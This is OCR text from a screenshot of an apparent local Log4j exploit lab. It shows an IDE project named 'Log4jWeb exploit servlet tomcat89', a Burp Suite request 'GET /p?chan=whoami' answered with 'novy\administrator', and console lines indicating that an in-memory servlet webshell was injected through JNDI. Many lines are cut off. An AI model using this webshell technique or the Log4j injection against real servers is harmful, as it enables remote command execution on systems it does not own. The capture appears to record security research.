 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help SpringBootdemo - E:\1-JavaStudy\JmdWiki-master\Log4jWeb\exploit\servlet\tomcat89\SRain.class - Administrator
E: 1-JavaStudy JmdWiki-master Log4jWeb exploit servlet tomcat89 SRain service SpringBootdemoApplication
Project pom.xml (SpringBootdemo) index.html IndexController.java lo.jsp SRain.class SpringBootdemoApplication.java mvnw.cmd NamingMana Maven
SpringBootdemo E:\1-JavaStudy\SpringBootdemo
.idea
.mvn
src
Decompiled .cla
24
localhost:9090/p?chan=whoam
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://localhost:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /p?chan=whoami HTTP/1.1
2 Host: localhost:9090
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 28 Jun 2022 10:17:47 GMT
3 Connection: close
4 Content-Length: 19
5
6 novy\administrator
7
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 112 bytes | 18 millis
管理员: C:\Windows\System32\cmd.e
2022-06-28 18:10:04.061 INFO
with port(s): 8001 (http)
六月 28, 2022 6:10:04 下午 org
信息: Initializing ProtocolHan
六月 28, 2022 6:10:04 下午 org
信息: Starting service [Tomcat
六月 28, 2022 6:10:04 下午 org
信息: Starting Servlet engine:
六月 28, 2022 6:10:04 下午 org
信息: Initializing Spring embe
2022-06-28 18:10:04.099 INFO
Context: initialization comple
2022-06-28 18:10:04.227 INFO
: class path resource [static/
六月 28, 2022 6:10:04 下午 org
信息: Starting ProtocolHandler
2022-06-28 18:10:04.319 INFO
ort(s): 8001 (http) with conte
2022-06-28 18:10:04.324 INFO
8 seconds (JVM running for 1.3
web服务启动成功
六月 28, 2022 6:17:09 下午 org
信息: Initializing Spring Disp
2022-06-28 18:17:09.818 INFO
t 'dispatcherServlet'
2022-06-28 18:17:09.819 INFO
ation in 1 ms
使用了基于tomcat8-9的servlet型
?chan=
Console Actuator
at org.apache.logg
at com.example.spr
at javax.servlet.h
at javax.servlet.h
Caused by: java.lang.
at javax.naming.sp
at javax.naming.sp
at com.sun.jndi.rm
... 86 more
2022-06-28 18:17:09.72
Version Control Run TODO
Lombok requires enabled annotation pro
SpringBootdemo
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
Project
Structure
Bookmarks
Maven
Database
Codota
it report
Event Log
RLF UTF-8 4 spaces